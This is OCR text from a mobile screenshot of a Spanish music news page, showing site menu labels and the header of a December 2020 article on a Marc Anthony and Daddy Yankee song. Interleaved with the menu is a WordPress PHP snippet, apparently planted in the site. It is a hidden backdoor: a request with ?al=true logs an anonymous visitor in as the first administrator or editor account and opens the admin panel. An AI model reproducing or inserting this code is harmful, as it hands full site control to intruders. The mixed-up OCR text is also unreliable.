
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Marc Anthony y Daddy Yankee
fusionan la salsa con el
reggaetón en «De Vuelta Pa’
La Vuelta»
By
Karen Cristancho
Posted on
11 diciembre, 2020